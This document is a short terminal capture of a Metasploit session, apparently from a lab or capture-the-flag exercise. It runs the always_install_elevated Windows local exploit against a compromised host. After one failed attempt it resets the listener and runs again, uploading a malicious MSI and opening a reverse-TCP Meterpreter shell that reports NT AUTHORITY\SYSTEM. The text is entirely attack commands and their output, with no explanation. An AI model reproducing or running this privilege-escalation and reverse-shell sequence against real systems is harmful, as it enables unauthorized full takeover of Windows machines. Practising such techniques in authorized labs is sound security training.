 msf5 exploit(windows/local/always_install_elevated) > set session 1
session => 1
msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.43.153:4444
[*] Uploading the MSI to C:\Users\awardel\AppData\Local\Temp\aXfOTTejhntH.msi ...
[*] Executing MSI...
^C[*] Exploit completed, but no session was created.
^CInterrupt: use the 'exit' command to quit
msf5 exploit(windows/local/always_install_elevated) > set lhost tun0
lhost => tun0
msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.14.14.5:4444
[*] Uploading the MSI to C:\Users\awardel\AppData\Local\Temp\oDddbqkfOX.msi ...
[*] Executing MSI...
[*] Sending stage (176195 bytes) to 10.13.38.13
[*] Meterpreter session 2 opened (10.14.14.5:4444 -> 10.13.38.13:51496) at 2020-09-12 15:14:08 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[xen] 0:ruby* 1:sudo  2:[tmux]  3:sudo-